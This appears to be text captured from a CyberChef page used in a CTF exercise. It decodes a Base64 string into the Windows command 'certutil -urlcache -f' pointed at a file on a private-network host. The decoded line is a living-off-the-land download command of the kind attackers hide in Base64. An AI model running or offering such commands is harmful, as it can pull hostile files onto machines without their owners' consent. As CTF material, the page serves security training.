 From Base64 - CyberChef
file:///C:/Users/GoodLunatic/Desktop/CTFD/Misc/CyberChef_v10.5.2/CyberChef_v10.5.2.html#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)&input=W
Download CyberChef
Last build: A year ago - Version 10 is here! Read about the new features here
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
From Hexdump
URL Decode
Regular expression
Magic
Find / Replace
Reverse
Data format
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
Y2VydHV0aWwgLXVybGNhY2hlIC1mICJodHRwOi8vMTkyLjE2OC4xLjM6ODAxL3NlY3JldC50eHQi
ABC 76 1
Output
certutil -urlcache -f "http://192.168.1.3:801/secret.txt"